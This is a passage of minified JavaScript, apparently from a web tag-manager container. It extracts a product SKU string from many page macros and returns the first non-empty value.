plit(\"offers\")[0].slice(3,-3);headcr=",["escape",["macro",307],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcs=",["escape",["macro",308],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headct=",["escape",["macro",309],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcu=",["escape",["macro",310],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcv=",["escape",["macro",311],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcw=",["escape",["macro",312],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcx=",["escape",["macro",313],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcy=",["escape",["macro",314],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcz=",["escape",["macro",315],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headda=",["escape",["macro",316],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdb=",["escape",["macro",317],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdc=",["escape",["macro",318],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdd=",["escape",["macro",319],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headde=",["escape",["macro",320],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdf=",["escape",["macro",321],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdg=",["escape",["macro",322],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdh=",["escape",["macro",323],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdi=",["escape",["macro",324],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdj=",["escape",["macro",325],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdk=",["escape",["macro",326],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headdl=",["escape",["macro",327],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdm=",["escape",["macro",328],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdn=",["escape",["macro",329],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdo=",["escape",["macro",330],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdp=",["escape",["macro",331],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdq=",["escape",["macro",332],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdr=",["escape",["macro",333],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headds=",["escape",["macro",334],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdt=",["escape",["macro",335],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdu=",["escape",["macro",336],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdv=",["escape",["macro",337],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdw=",["escape",["macro",338],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdx=",["escape",["macro",339],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdy=",["escape",["macro",340],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headdz=",["escape",["macro",341],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headea=",["escape",["macro",342],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeb=",["escape",["macro",343],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headec=",["escape",["macro",344],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headed=",["escape",["macro",345],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headee=",["escape",["macro",346],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headef=",["escape",["macro",347],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headeg=",["escape",["macro",348],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeh=",["escape",["macro",349],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headei=",["escape",["macro",350],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headej=",["escape",["macro",351],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headek=",["escape",["macro",352],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headel=",["escape",["macro",353],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headem=",["escape",["macro",354],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headen=",["escape",["macro",355],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeo=",["escape",["macro",356],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headep=",["escape",["macro",357],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeq=",["escape",["macro",358],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);header=",["escape",["macro",359],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heades=",["escape",["macro",360],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headet=",["escape",["macro",361],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headeu=",["escape",["macro",362],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headev=",["escape",["macro",363],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headew=",["escape",["macro",364],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headex=",["escape",["macro",365],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headey=",["escape",["macro",366],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headez=",["escape",["macro",367],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfa=",["escape",["macro",368],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfb=",["escape",["macro",369],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfc=",["escape",["macro",370],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfd=",["escape",["macro",371],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfe=",["escape",["macro",372],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headff=",["escape",["macro",373],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfg=",["escape",["macro",374],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfh=",["escape",["macro",375],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfi=",["escape",["macro",376],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfj=",["escape",["macro",377],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfk=",["escape",["macro",378],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfl=",["escape",["macro",379],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfm=",["escape",["macro",380],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfn=",["escape",["macro",381],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfo=",["escape",["macro",382],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfp=",["escape",["macro",383],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfq=",["escape",["macro",384],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfr=",["escape",["macro",385],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfs=",["escape",["macro",386],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headft=",["escape",["macro",387],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfu=",["escape",["macro",388],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfv=",["escape",["macro",389],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfw=",["escape",["macro",390],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfx=",["escape",["macro",391],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfy=",["escape",["macro",392],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfz=",["escape",["macro",393],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headga=",["escape",["macro",394],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgb=",["escape",["macro",395],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgc=",["escape",["macro",396],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headgd=",["escape",["macro",397],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headge=",["escape",["macro",398],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgf=",["escape",["macro",399],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgg=",["escape",["macro",400],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgh=",["escape",["macro",401],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgi=",["escape",["macro",402],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgj=",["escape",["macro",403],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headgk=",["escape",["macro",404],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgl=",["escape",["macro",405],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgm=",["escape",["macro",406],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgn=",["escape",["macro",407],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgo=",["escape",["macro",408],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgp=",["escape",["macro",409],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgq=",["escape",["macro",410],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headgr=",["escape",["macro",411],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);if(\"undefined\"!=typeof a\u0026\u0026\"null\"!=a\u0026\u0026\"\"!=a)return a;if(\"undefined\"!=typeof b\u0026\u0026\"null\"!=b\u0026\u0026\"\"!=b)return b;if(\"undefined\"!=typeof c\u0026\u0026\"null\"!=c\u0026\u0026\"\"!=c)return c;if(\"undefined\"!=typeof d\u0026\u0026\"null\"!=d\u0026\u0026\"\"!=d)return d;if(\"undefined\"!=typeof e\u0026\u0026\"null\"!=e\u0026\u0026\"\"!=e)return e;if(\"undefined\"!=typeof f\u0026\u0026\"null\"!=f\u0026\u0026\"\"!=f)return f;if(\"undefined\"!=typeof g\u0026\u0026\"null\"!=g\u0026\u0026\"\"!=g)return g;if(\"undefined\"!=typeof h\u0026\u0026\"null\"!=h\u0026\u0026\"\"!=h)return h;if(\"undefined\"!=\ntypeof i\u0026\u0026\"null\"!=i\u0026\u0026\"\"!=i)return i;if(\"undefined\"!=typeof j\u0026\u0026\"null\"!=j\u0026\u0026\"\"!=j)return j;if(\"undefined\"!=typeof k\u0026\u0026\"null\"!=k\u0026\u0026\"\"!=k)return k;if(\"undefined\"!=typeof l\u0026\u0026\"null\"!=l\u0026\u0026\"\"!=l)return l;if(\"undefined\"!=typeof m\u0026\u0026\"null\"!=m\u0026\u0026\"\"!=m)return m;if(\"undefined\"!=typeof n\u0026\u0026\"null\"!=n\u0026\u0026\"\"!=n)return n;if(\"undefined\"!=typeof o\u0026\u0026\"null\"!=o\u0026\u0026\"\"!=o)return o;if(\"undefined\"!=typeof p\u0026\u0026\"null\"!=p\u0026\u0026\"\"!=p)return p;if(\"undefined\"!=typeof q\u0026\u0026\"null\"!=q\u0026\u0026\"\"!=q)return q;if(\"undefined\"!=typeof r\u0026\u0026\"null\"!=r\u0026\u0026\"\"!=r)return r;\nif(\"undefined\"!=typeof s\u0026\u0026\"null\"!=s\u0026\u0026\"\"!=s)return s;if(\"undefined\"!=typeof t\u0026\u0026\"null\"!=t\u0026\u0026\"\"!=t)return t;if(\"undefined\"!=typeof u\u0026\u0026\"null\"!=u\u0026\u0026\"\"!=u)return u;if(\"undefined\"!=typeof v\u0026\u0026\"null\"!=v\u0026\u0026\"\"!=v)return v;if(\"undefined\"!=typeof w\u0026\u0026\"null\"!=w\u0026\u0026\"\"!=w)return w;if(\"undefined\"!=typeof x\u0026\u0026\"null\"!=x\u0026\u0026\"\"!=x)return x;if(\"undefined\"!=typeof y\u0026\u0026\"null\"!=y\u0026\u0026\"\"!=y)return y;if(\"undefined\"!=typeof z\u0026\u0026\"null\"!=z\u0026\u0026\"\"!=z)return z;if(\"undefined\"!=typeof aa\u0026\u0026\"null\"!=aa\u0026\u0026\"\"!=aa)return aa;if(\"undefined\"!=typeof ab\u0026\u0026\"null\"!=\nab\u0026\u0026\"\"!=ab)return ab;if(\"undefined\"!=typeof ac\u0026\u0026\"null\"!=ac\u0026\u0026\"\"!=ac)return ac;if(\"undefined\"!=typeof ad\u0026\u0026\"null\"!=ad\u0026\u0026\"\"!=ad)return ad;if(\"undefined\"!=typeof ae\u0026\u0026\"null\"!=ae\u0026\u0026\"\"!=ae)return ae;if(\"undefined\"!=typeof af\u0026\u0026\"null\"!=af\u0026\u0026\"\"!=af)return af;if(\"undefined\"!=typeof ag\u0026\u0026\"null\"!=ag\u0026\u0026\"\"!=ag)return ag;if(\"undefined\"!=typeof ah\u0026\u0026\"null\"!=ah\u0026\u0026\"\"!=ah)return ah;if(\"undefined\"!=typeof ai\u0026\u0026\"null\"!=ai\u0026\u0026\"\"!=ai)return ai;if(\"undefined\"!=typeof aj\u0026\u0026\"null\"!=aj\u0026\u0026\"\"!=aj)return aj;if(\"undefined\"!=typeof ak\u0026\u0026\"null\"!=\nak\u0026\u0026\"\"!=ak)return ak;if(\"undefined\"!=typeof al\u0026\u0026\"null\"!=al\u0026\u0026\"\"!=al)return al;if(\"undefined\"!=typeof am\u0026\u0026\"null\"!=am\u0026\u0026\"\"!=am)return am;if(\"undefined\"!=typeof an\u0026\u0026\"null\"!=an\u0026\u0026\"\"!=an)return an;if(\"undefined\"!=typeof ao\u0026\u0026\"null\"!=ao\u0026\u0026\"\"!=ao)return ao;if(\"undefined\"!=typeof ap\u0026\u0026\"null\"!=ap\u0026\u0026\"\"!=ap)return ap;if(\"undefined\"!=typeof aq\u0026\u0026\"null\"!=aq\u0026\u0026\"\"!=aq)return aq;if(\"undefined\"!=typeof ar\u0026\u0026\"null\"!=ar\u0026\u0026\"\"!=ar)return ar;if(\"undefined\"!=typeof as\u0026\u0026\"null\"!=as\u0026\u0026\"\"!=as)return as;if(\"undefined\"!=typeof at\u0026\u0026\"null\"!=\nat\u0026\u0026\"\"!=at)return at;if(\"undefined\"!=typeof au\u0026\u0026\"null\"!=au\u0026\u0026\"\"!=au)return au;if(\"undefined\"!=typeof av\u0026\u0026\"null\"!=av\u0026\u0026\"\"!=av)return av;if(\"undefined\"!=typeof aw\u0026\u0026\"null\"!=aw\u0026\u0026\"\"!=aw)return aw;if(\"undefined\"!=typeof ax\u0026\u0026\"null\"!=ax\u0026\u0026\"\"!=ax)return ax;if(\"undefined\"!=typeof ay\u0026\u0026\"null\"!=ay\u0026\u0026\"\"!=ay)return ay;if(\"undefined\"!=typeof az\u0026\u0026\"null\"!=az\u0026\u0026\"\"!=az)return az;if(\"undefined\"!=typeof ba\u0026\u0026\"null\"!=ba\u0026\u0026\"\"!=ba)return ba;if(\"undefined\"!=typeof bb\u0026\u0026\"null\"!=bb\u0026\u0026\"\"!=bb)return bb;if(\"undefined\"!=typeof bc\u0026\u0026\"null\"!=\nbc\u0026\u0026\"\"!=bc)return bc;if(\"undefined\"!=typeof bd\u0026\u0026\"null\"!=bd\u0026\u0026\"\"!=bd)return bd;if(\"undefined\"!=typeof be\u0026\u0026\"null\"!=be\u0026\u0026\"\"!=be)return be;if(\"undefined\"!=typeof bf\u0026\u0026\"null\"!=bf\u0026\u0026\"\"!=bf)return bf;if(\"undefined\"!=typeof bg\u0026\u0026\"null\"!=bg\u0026\u0026\"\"!=bg)return bg;if(\"undefined\"!=typeof bh\u0026\u0026\"null\"!=bh\u0026\u0026\"\"!=bh)return bh;if(\"undefined\"!=typeof bi\u0026\u0026\"null\"!=bi\u0026\u0026\"\"!=bi)return bi;if(\"undefined\"!=typeof bj\u0026\u0026\"null\"!=bj\u0026\u0026\"\"!=bj)return bj;if(\"undefined\"!=typeof bk\u0026\u0026\"null\"!=bk\u0026\u0026\"\"!=bk)return bk;if(\"undefined\"!=typeof bl\u0026\u0026\"null\"!=\nbl\u0026\u0026\"\"!=bl)return bl;if(\"undefined\"!=typeof bm\u0026\u0026\"null\"!=bm\u0026\u0026\"\"!=bm)return bm;if(\"undefined\"!=typeof bn\u0026\u0026\"null\"!=bn\u0026\u0026\"\"!=bn)return bn;if(\"undefined\"!=typeof bo\u0026\u0026\"null\"!=bo\u0026\u0026\"\"!=bo)return bo;if(\"undefined\"!=typeof bp\u0026\u0026\"null\"!=bp\u0026\u0026\"\"!=bp)return bp;if(\"undefined\"!=typeof bq\u0026\u0026\"null\"!=bq\u0026\u0026\"\"!=bq)return bq;if(\"undefined\"!=typeof br\u0026\u0026\"null\"!=br\u0026\u0026\"\"!=br)return br;if(\"undefined\"!=typeof bs\u0026\u0026\"null\"!=bs\u0026\u0026\"\"!=bs)return bs;if(\"undefined\"!=typeof bt\u0026\u0026\"null\"!=bt\u0026\u0026\"\"!=bt)return bt;if(\"undefined\"!=typeof bu\u0026\u0026\"null\"!=\nbu\u0026\u0026\"\"!=bu)return bu;if(\"undefined\"!=typeof bv\u0026\u0026\"null\"!=bv\u0026\u0026\"\"!=bv)return bv;if(\"undefined\"!=typeof bw\u0026\u0026\"null\"!=bw\u0026\u0026\"\"!=bw)return bw;if(\"undefined\"!=typeof bx\u0026\u0026\"null\"!=bx\u0026\u0026\"\"!=bx)return bx;if(\"undefined\"!=typeof by\u0026\u0026\"null\"!=by\u0026\u0026\"\"!=by)return by;if(\"undefined\"!=typeof bz\u0026\u0026\"null\"!=bz\u0026\u0026\"\"!=bz||\"undefined\"!=typeof bz\u0026\u0026\"null\"!=bz\u0026\u0026\"\"!=bz)return bz;if(\"undefined\"!=typeof ca\u0026\u0026\"null\"!=ca\u0026\u0026\"\"!=ca)return ca;if(\"undefined\"!=typeof cb\u0026\u0026\"null\"!=cb\u0026\u0026\"\"!=cb)return cb;if(\"undefined\"!=typeof cc\u0026\u0026\"null\"!=cc\u0026\u0026\"\"!=cc)return cc;\nif(\"undefined\"!=typeof cd\u0026\u0026\"null\"!=cd\u0026\u0026\"\"!=cd)return cd;if(\"undefined\"!=typeof ce\u0026\u0026\"null\"!=ce\u0026\u0026\"\"!=ce)return ce;if(\"undefined\"!=typeof cf\u0026\u0026\"null\"!=cf\u0026\u0026\"\"!=cf)return cf;if(\"undefined\"!=typeof cg\u0026\u0026\"null\"!=cg\u0026\u0026\"\"!=cg)return cg;if(\"undefined\"!=typeof ch\u0026\u0026\"null\"!=ch\u0026\u0026\"\"!=ch)return ch;if(\"undefined\"!=typeof ci\u0026\u0026\"null\"!=ci\u0026\u0026\"\"!=ci)return ci;if(\"undefined\"!=typeof cj\u0026\u0026\"null\"!=cj\u0026\u0026\"\"!=cj)return cj;if(\"undefined\"!=typeof ck\u0026\u0026\"null\"!=ck\u0026\u0026\"\"!=ck)return ck;if(\"undefined\"!=typeof cl\u0026\u0026\"null\"!=cl\u0026\u0026\"\"!=cl)return cl;\nif(\"undefined\"!=typeof cm\u0026\u0026\"null\"!=cm\u0026\u0026\"\"!=cm)return cm;if(\"undefined\"!=typeof cn\u0026\u0026\"null\"!=cn\u0026\u0026\"\"!=cn)return cn;if(\"undefined\"!=typeof co\u0026\u0026\"null\"!=co\u0026\u0026\"\"!=co)return co;if(\"undefined\"!=typeof cp\u0026\u0026\"null\"!=cp\u0026\u0026\"\"!=cp)return cp;if(\"undefined\"!=typeof cq\u0026\u0026\"null\"!=cq\u0026\u0026\"\"!=cq)return cq;if(\"undefined\"!=typeof cr\u0026\u0026\"null\"!=cr\u0026\u0026\"\"!=cr)return cr;if(\"undefined\"!=typeof cs\u0026\u0026\"null\"!=cs\u0026\u0026\"\"!=cs)return cs;if(\"undefined\"!=typeof ct\u0026\u0026\"null\"!=ct\u0026\u0026\"\"!=ct)return ct;if(\"undefined\"!=typeof cu\u0026\u0026\"null\"!=cu\u0026\u0026\"\"!=cu)return cu;\nif(\"undefined\"!=typeof cv\u0026\u0026\"null\"!=cv\u0026\u0026\"\"!=cv)return cv;if(\"undefined\"!=typeof cw\u0026\u0026\"null\"!=cw\u0026\u0026\"\"!=cw)return cw;if(\"undefined\"!=typeof cx\u0026\u0026\"null\"!=cx\u0026\u0026\"\"!=cx)return cx;if(\"undefined\"!=typeof cy\u0026\u0026\"null\"!=cy\u0026\u0026\"\"!=cy)return cy;if(\"undefined\"!=typeof cz\u0026\u0026\"null\"!=cz\u0026\u0026\"\"!=cz)return cz;if(\"undefined\"!=typeof da\u0026\u0026\"null\"!=da\u0026\u0026\"\"!=da)return da;if(\"undefined\"!=typeof db\u0026\u0026\"null\"!=db\u0026\u0026\"\"!=db)return db;if(\"undefined\"!=typeof dc\u0026\u0026\"null\"!=dc\u0026\u0026\"\"!=dc)return dc;if(\"undefined\"!=typeof dd\u0026\u0026\"null\"!=dd\u0026\u0026\"\"!=dd)return dd;\nif(\"undefined\"!=typeof de\u0026\u0026\"null\"!=de\u0026\u0026\"\"!=de)return de;if(\"undefined\"!=typeof df\u0026\u0026\"null\"!=df\u0026\u0026\"\"!=df)return df;if(\"undefined\"!=typeof dg\u0026\u0026\"null\"!=dg\u0026\u0026\"\"!=dg)return dg;if(\"undefined\"!=typeof dh\u0026\u0026\"null\"!=dh\u0026\u0026\"\"!=dh)return dh;if(\"undefined\"!=typeof di\u0026\u0026\"null\"!=di\u0026\u0026\"\"!=di)return di;if(\"undefined\"!=typeof dj\u0026\u0026\"null\"!=dj\u0026\u0026\"\"!=dj)return dj;if(\"undefined\"!=typeof dk\u0026\u0026\"null\"!=dk\u0026\u0026\"\"!=dk)return dk;if(\"undefined\"!=typeof dl\u0026\u0026\"null\"!=dl\u0026\u0026\"\"!=dl)return dl;if(\"undefined\"!=typeof dm\u0026\u0026\"null\"!=dm\u0026\u0026\"\"!=dm)return dm;\nif(\"undefined\"!=typeof dn\u0026\u0026\"null\"!=dn\u0026\u0026\"\"!=dn)return dn;if(\"undefined\"!=typeof doo\u0026\u0026\"null\"!=doo\u0026\u0026\"\"!=doo)return doo;if(\"undefined\"!=typeof dp\u0026\u0026\"null\"!=dp\u0026\u0026\"\"!=dp)return dp;if(\"undefined\"!=typeof dq\u0026\u0026\"null\"!=dq\u0026\u0026\"\"!=dq)return dq;if(\"undefined\"!=typeof dr\u0026\u0026\"null\"!=dr\u0026\u0026\"\"!=dr)return dr;if(\"undefined\"!=typeof ds\u0026\u0026\"null\"!=ds\u0026\u0026\"\"!=ds)return ds;if(\"undefined\"!=typeof dt\u0026\u0026\"null\"!=dt\u0026\u0026\"\"!=dt)return dt;if(\"undefined\"!=typeof du\u0026\u0026\"null\"!=du\u0026\u0026\"\"!=du)return du;if(\"undefined\"!=typeof dv\u0026\u0026\"null\"!=dv\u0026\u0026\"\"!=dv)return dv;\nif(\"undefined\"!=typeof dw\u0026\u0026\"null\"!=dw\u0026\u0026\"\"!=dw)return dw;if(\"undefined\"!=typeof dx\u0026\u0026\"null\"!=dx\u0026\u0026\"\"!=dx)return dx;if(\"undefined\"!=typeof dy\u0026\u0026\"null\"!=dy\u0026\u0026\"\"!=dy)return dy;if(\"undefined\"!=typeof dz\u0026\u0026\"null\"!=dz\u0026\u0026\"\"!=dz)return dz;if(\"undefined\"!=typeof ea\u0026\u0026\"null\"!=ea\u0026\u0026\"\"!=ea)return ea;if(\"undefined\"!=typeof eb\u0026\u0026\"null\"!=eb\u0026\u0026\"\"!=eb)return eb;if(\"undefined\"!=typeof ec\u0026\u0026\"null\"!=ec\u0026\u0026\"\"!=ec)return ec;if(\"undefined\"!=typeof ed\u0026\u0026\"null\"!=ed\u0026\u0026\"\"!=ed)return ed;if(\"undefined\"!=typeof ee\u0026\u0026\"null\"!=ee\u0026\u0026\"\"!=ee)return ee;\nif(\"undefined\"!=typeof ef\u0026\u0026\"null\"!=ef\u0026\u0026\"\"!=ef)return ef;if(\"undefined\"!=typeof eg\u0026\u0026\"null\"!=eg\u0026\u0026\"\"!=eg)return eg;if(\"undefined\"!=typeof eh\u0026\u0026\"null\"!=eh\u0026\u0026\"\"!=eh)return eh;if(\"undefined\"!=typeof ei\u0026\u0026\"null\"!=ei\u0026\u0026\"\"!=ei)return ei;if(\"undefined\"!=typeof ej\u0026\u0026\"null\"!=ej\u0026\u0026\"\"!=ej)return ej;if(\"undefined\"!=typeof ek\u0026\u0026\"null\"!=ek\u0026\u0026\"\"!=ek)return ek;if(\"undefined\"!=typeof el\u0026\u0026\"null\"!=el\u0026\u0026\"\"!=el)return el;if(\"undefined\"!=typeof em\u0026\u0026\"null\"!=em\u0026\u0026\"\"!=em)return em;if(\"undefined\"!=typeof en\u0026\u0026\"null\"!=en\u0026\u0026\"\"!=en)return en;\nif(\"undefined\"!=typeof eo\u0026\u0026\"null\"!=eo\u0026\u0026\"\"!=eo)return eo;if(\"undefined\"!=typeof ep\u0026\u0026\"null\"!=ep\u0026\u0026\"\"!=ep)return ep;if(\"undefined\"!=typeof eq\u0026\u0026\"null\"!=eq\u0026\u0026\"\"!=eq)return eq;if(\"undefined\"!=typeof er\u0026\u0026\"null\"!=er\u0026\u0026\"\"!=er)return er;if(\"undefined\"!=typeof es\u0026\u0026\"null\"!=es\u0026\u0026\"\"!=es)return es;if(\"undefined\"!=typeof et\u0026\u0026\"null\"!=et\u0026\u0026\"\"!=et)return et;if(\"undefined\"!=typeof eu\u0026\u0026\"null\"!=eu\u0026\u0026\"\"!=eu)return eu;if(\"undefined\"!=typeof ev\u0026\u0026\"null\"!=ev\u0026\u0026\"\"!=ev)return ev;if(\"undefined\"!=typeof ew\u0026\u0026\"null\"!=ew\u0026\u0026\"\"!=ew)return ew;\nif(\"undefined\"!=typeof ex\u0026\u0026\"null\"!=ex\u0026\u0026\"\"!=ex)return ex;if(\"undefined\"!=typeof ey\u0026\u0026\"null\"!=ey\u0026\u0026\"\"!=ey)return ey;if(\"undefined\"!=typeof ez\u0026\u0026\"null\"!=ez\u0026\u0026\"\"!=ez)return ez;if(\"undefined\"!=typeof fa\u0026\u0026\"null\"!=fa\u0026\u0026\"\"!=fa)return fa;if(\"undefined\"!=typeof fb\u0026\u0026\"null\"!=fb\u0026\u0026\"\"!=fb)return fb;if(\"undefined\"!=typeof fc\u0026\u0026\"null\"!=fc\u0026\u0026\"\"!=fc)return fc;if(\"undefined\"!=typeof fd\u0026\u0026\"null\"!=fd\u0026\u0026\"\"!=fd)return fd;if(\"undefined\"!=typeof fe\u0026\u0026\"null\"!=fe\u0026\u0026\"\"!=fe)return fe;if(\"undefined\"!=typeof ff\u0026\u0026\"null\"!=ff\u0026\u0026\"\"!=ff)return ff;\nif(\"undefined\"!=typeof fg\u0026\u0026\"null\"!=fg\u0026\u0026\"\"!=fg)return fg;if(\"undefined\"!=typeof fh\u0026\u0026\"null\"!=fh\u0026\u0026\"\"!=fh)return fh;if(\"undefined\"!=typeof fi\u0026\u0026\"null\"!=fi\u0026\u0026\"\"!=fi)return fi;if(\"undefined\"!=typeof fj\u0026\u0026\"null\"!=fj\u0026\u0026\"\"!=fj)return fj;if(\"undefined\"!=typeof fk\u0026\u0026\"null\"!=fk\u0026\u0026\"\"!=fk)return fk;if(\"undefined\"!=typeof fl\u0026\u0026\"null\"!=fl\u0026\u0026\"\"!=fl)return fl;if(\"undefined\"!=typeof fm\u0026\u0026\"null\"!=fm\u0026\u0026\"\"!=fm)return fm;if(\"undefined\"!=typeof fn\u0026\u0026\"null\"!=fn\u0026\u0026\"\"!=fn)return fn;if(\"undefined\"!=typeof fo\u0026\u0026\"null\"!=fo\u0026\u0026\"\"!=fo)return fo;\nif(\"undefined\"!=typeof fp\u0026\u0026\"null\"!=fp\u0026\u0026\"\"!=fp)return fp;if(\"undefined\"!=typeof fq\u0026\u0026\"null\"!=fq\u0026\u0026\"\"!=fq)return fq;if(\"undefined\"!=typeof fr\u0026\u0026\"null\"!=fr\u0026\u0026\"\"!=fr)return fr;if(\"undefined\"!=typeof fs\u0026\u0026\"null\"!=fs\u0026\u0026\"\"!=fs)return fs;if(\"undefined\"!=typeof ft\u0026\u0026\"null\"!=ft\u0026\u0026\"\"!=ft)return ft;if(\"undefined\"!=typeof fu\u0026\u0026\"null\"!=fu\u0026\u0026\"\"!=fu)return fu;if(\"undefined\"!=typeof fv\u0026\u0026\"null\"!=fv\u0026\u0026\"\"!=fv)return fv;if(\"undefined\"!=typeof fw\u0026\u0026\"null\"!=fw\u0026\u0026\"\"!=fw)return fw;if(\"undefined\"!=typeof fx\u0026\u0026\"null\"!=fx\u0026\u0026\"\"!=fx)return fx;\nif(\"undefined\"!=typeof fy\u0026\u0026\"null\"!=fy\u0026\u0026\"\"!=fy)return fy;if(\"undefined\"!=typeof fz\u0026\u0026\"null\"!=fz\u0026\u0026\"\"!=fz)return fz;if(\"undefined\"!=typeof 